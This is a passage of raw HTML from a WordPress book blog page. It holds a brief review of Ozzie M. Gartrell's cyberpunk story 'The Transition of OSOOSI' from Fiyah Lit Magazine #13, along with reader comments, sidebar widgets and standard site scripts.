		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
	<h2 class="comments-title">
		2 thoughts on &ldquo;Review:  Fiyah Lit Magazine #13 &#8211; Ozzie M. Gartrell&rdquo;	</h2>

		
	<ol class="comment-list">
				<li id="comment-333" class="comment byuser comment-author-richard-derus even thread-even depth-1">
			<article id="div-comment-333" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/657eabd25c41711e9f904cec8c343f921ad10a35af023069d68833799a0aa684?s=34&#038;d=mm&#038;r=r' srcset='https://secure.gravatar.com/avatar/657eabd25c41711e9f904cec8c343f921ad10a35af023069d68833799a0aa684?s=68&#038;d=mm&#038;r=r 2x' class='avatar avatar-34 photo' height='34' width='34' decoding='async'/>						<b class="fn"><a href="https://medium.com/@ExpendableMudge" class="url" rel="ugc external nofollow">Richard Derus</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.lunisea.com/2020/08/review-fiyah-lit-magazine-13-ozzie-m-gartrell/#comment-333"><time datetime="2020-08-02T13:01:18-07:00">August 2, 2020 at 13:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh, this sounds like a great read indeed. What a lovely gift you got from the exclusiveness of one old idiot.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.lunisea.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.lunisea.com%2F2020%2F08%2Freview-fiyah-lit-magazine-13-ozzie-m-gartrell%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-334" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="http://file770.com/pixel-scroll-8-14-20-an-unexpected-afternoon-nap/" class="url" rel="ugc external nofollow">Pixel Scroll 8/14/20 An Unexpected Afternoon Nap | File 770</a> 			</div>
		</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/08/review-fiyah-lit-magazine-13-ozzie-m-gartrell/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.lunisea.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.lunisea.com%2F2020%2F08%2Freview-fiyah-lit-magazine-13-ozzie-m-gartrell%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h1 class="widget-title">Search 7Stillwell</h1><form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-5" class="widget widget_categories"><h1 class="widget-title">Categories</h1><form action="https://www.lunisea.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="222">Feminism&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="1011">Hugo&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="215">New to the Stacks&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="1101">On Reading&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="221">Otherwise&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1189">Racism&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1141">Religion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="200">Reviews&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="837">The Daily Communiqué&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1099">The Drink Tank&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1136">To Do List&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="210">What&#8217;s Auntie Reading Now?&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="1132">Writers Write&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="733">Writing&nbsp;&nbsp;(28)</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.lunisea.com/2022/06/health-issues/">7 Stillwell is on Hiatus</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/03/4817/">Review:  From the Dust Returned</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/02/status/">Status</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/01/2021-gratitude-list/">2021 Gratitude List</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2021/09/new-to-the-stacks-1976-club-and-delany/">New to the Stacks:  1976 Club and Delany</a>
									</li>
					</ul>

		</nav></aside><aside id="meta-5" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
			<li><a href="https://www.lunisea.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://www.lunisea.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.lunisea.com/feed/">Entries feed</a></li>
			<li><a href="https://www.lunisea.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-57d274bc74b43af3dccf9047ce3cecff">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.lunisea.com/2020/08/review-fiyah-lit-magazine-13-ozzie-m-gartrell/":4510};
	</script>
				<script id="h5ab-print-js-js-extra">
var h5abPrintSettings = {"customCSS":""};
//# sourceURL=h5ab-print-js-js-extra
</script>
<script src="https://www.lunisea.com/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=6.9" id="h5ab-print-js-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20171218" id="twentyfourteen-script-js"></script>
<script src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script id="wpgroho-js-extra">
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"96176856","post":"4510","tz":"-8","srv":"www.lunisea.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "96176856", "4510" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https://www.lunisea.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://www.lunisea.com/wp-admin/admin-ajax.php","nonce":"0efcdfa1d8","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://www.lunisea.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.lunisea.com%2F2020%2F08%2Freview-fiyah-lit-magazine-13-ozzie-m-gartrell%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lunisea.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lunisea.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Review:  Fiyah Lit Magazine #13 &#8211; Ozzie M. Gartrell</h1>' + "<figure id=\"attachment_4514\" aria-describedby=\"caption-attachment-4514\" style=\"width: 300px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"4514\" data-permalink=\"https:\/\/www.lunisea.com\/2020\/08\/review-fiyah-lit-magazine-13-ozzie-m-gartrell\/hi-res-fiyah-masthead-logo-black-01-1024x300\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/08\/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?fit=1024%2C300&amp;ssl=1\" data-orig-size=\"1024,300\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;FIYAH Lit Magazine of Black Speculative Fiction&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/08\/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?fit=300%2C88&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/08\/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?fit=474%2C139&amp;ssl=1\" class=\"size-medium wp-image-4514\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/08\/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?resize=300%2C88&#038;ssl=1\" alt=\"\" width=\"300\" height=\"88\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/08\/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?resize=300%2C88&amp;ssl=1 300w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/08\/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?resize=768%2C225&amp;ssl=1 768w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/08\/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?w=1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2020\/08\/hi-res-fiyah-masthead-logo-black-01-1024x300-1.png?w=948&amp;ssl=1 948w\" sizes=\"auto, (max-width: 300px) 100vw, 300px\" \/><figcaption id=\"caption-attachment-4514\" class=\"wp-caption-text\">FIYAH Lit Magazine of Black Speculative Fiction<\/figcaption><\/figure>\n<p>Title: <em>The Transition of\u00a0 OSOOSI<\/em><br \/>\nAuthor: Ozzie M. Gartrell<br \/>\nPublished: 2020<br \/>\nPublisher: <a href=\"https:\/\/www.fiyahlitmag.com\/issues\/issue-13\/#1569098119327-19253969-ce9349a2-5c8b2c97-eec9\" target=\"_blank\" rel=\"noopener noreferrer\">Fiyah Lit Magazine of Black Speculative Fiction Issue #13<\/a><\/p>\n<p>In 7,900 words Ozzie M. Gartrell&#8217;s <em>The Transition of\u00a0 OSOOSI<\/em>\u00a0 gives us a cyberpunk story of an audacious idea to eradicate bigotry.<\/p>\n<p>Mal is a &#8220;Citizen American, a native-born U.S. citizen with all the second-class rights thereof.&#8221; (p. 44)\u00a0 He&#8217;s also a visionary who in the process of following that vision alienates everyone important to him.\u00a0 Seeking entry into the world of the elite Anansi\u00a0 community, Mal pitches an idea so provocative he is questioned about how far he&#8217;s willing to go to make it happen.<\/p>\n<p>None of us should be shocked at the treatment Citizen Americans receive at the hands of True Citizens.\u00a0 But it is shocking, and heart breaking.\u00a0 The transphobic treatment of Mal&#8217;s twin Mar in a favorite restaurant, the casual racism of being pulled over by a True Citizen cop, is all too common.\u00a0 This is what it is to be black in America.<\/p>\n<p>With shades of <a href=\"https:\/\/www.lunisea.com\/2019\/02\/review-the-sprawl-trilogy\/\" target=\"_blank\" rel=\"noopener noreferrer\">William Gibson<\/a>&#8216;s\u00a0 cyberpunk classic\u00a0<em>Sprawl Trilogy<\/em>, the best of current hacktivist culture, and a nod to West African mythology, Gatrell places themselves on the path to an interesting career of bold writing.<\/p>\n<p>Downloading empathy into every True Citizen using stolen tech is a truly courageous idea.\u00a0 How else do we make changes to systemic bigotry?<\/p>\n<div class=\"sharedaddy sd-sharing-enabled\"><div class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\"><h3 class=\"sd-title\">Share the Love!<\/h3><div class=\"sd-content\"><ul><li class=\"share-twitter\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-twitter-4510\"\n\t\t\t\tclass=\"share-twitter sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2020\/08\/review-fiyah-lit-magazine-13-ozzie-m-gartrell\/?share=twitter\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-twitter-4510\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-twitter-4510\" hidden>Click to share on X (Opens in new window)<\/span>\n\t\t\t\t<span>X<\/span>\n\t\t\t<\/a><\/li><li class=\"share-email\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-email-4510\"\n\t\t\t\tclass=\"share-email sd-button share-icon\"\n\t\t\t\thref=\"mailto:?subject=%5BShared%20Post%5D%20Review%3A%20%20Fiyah%20Lit%20Magazine%20%2313%20-%20Ozzie%20M.%20Gartrell&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2020%2F08%2Freview-fiyah-lit-magazine-13-ozzie-m-gartrell%2F&#038;share=email\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-email-4510\"\n\t\t\t\tdata-email-share-error-title=\"Do you have email set up?\" data-email-share-error-text=\"If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself.\" data-email-share-nonce=\"067a4845c2\" data-email-share-track-url=\"https:\/\/www.lunisea.com\/2020\/08\/review-fiyah-lit-magazine-13-ozzie-m-gartrell\/?share=email\">\n\t\t\t\t<span id=\"sharing-email-4510\" hidden>Click to email a link to a friend (Opens in new window)<\/span>\n\t\t\t\t<span>Email<\/span>\n\t\t\t<\/a><\/li><li class=\"share-facebook\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-facebook-4510\"\n\t\t\t\tclass=\"share-facebook sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2020\/08\/review-fiyah-lit-magazine-13-ozzie-m-gartrell\/?share=facebook\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-facebook-4510\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-facebook-4510\" hidden>Click to share on Facebook (Opens in new window)<\/span>\n\t\t\t\t<span>Facebook<\/span>\n\t\t\t<\/a><\/li><li 